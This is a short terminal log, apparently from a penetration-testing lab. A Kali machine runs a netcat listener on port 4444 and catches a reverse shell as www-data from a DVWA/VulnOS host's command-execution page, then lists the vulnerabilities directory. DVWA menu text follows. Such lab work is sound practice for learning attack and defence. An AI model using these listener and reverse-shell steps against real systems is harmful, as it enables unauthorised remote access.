 (root㉿kali)-[~/Desktop/tmp]
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.3.5] from (UNKNOWN) [10.0.3.21] 55325
bash: no job control in this shell
www-data@VulnOS:/var/www/DVWA-1.0.8/vulnerabilities/exec$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@VulnOS:/var/www/DVWA-1.0.8/vulnerabilities/exec$ cd ..
cd ..
www-data@VulnOS:/var/www/DVWA-1.0.8/vulnerabilities$ ls -al
ls -al
total 60
drwxr-xr-x 12 root root 4096 May  1  2013 .
drwxrwxrwx  8 root root 4096 May  1  2013 ..
drwxr-xr-x  4 root root 4096 May  1  2013 brute
drwxr-xr-x  4 root root 4096 May  1  2013 captcha
drwxr-xr-x  4 root root 4096 May  1  2013 csrf
drwxr-xr-x  4 root root 4096 May  1  2013 exec
drwxr-xr-x  4 root root 4096 May  1  2013 fi
drwxr-xr-x  4 root root 4096 May  1  2013 sqli
drwxr-xr-x  4 root root 4096 May  1  2013 sqli_blind
drwxr-xr-x  4 root root 4096 May  1  2013 upload
-rw-r--r--  1 root root  526 May  1  2013 view_help.php
-rw-r--r--  1 root root 1535 May  1  2013 view_source.php
-rw-r--r--  1 root root 2175 May  1  2013 view_source_all.php
drwxr-xr-x  4 root root 4096 May  1  2013 xss_r
drwxr-xr-x  4 root root 4096 May  1  2013 xss_s
www-data@VulnOS:/var/www/DVWA-1.0.8/vulnerabilities$ cd
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload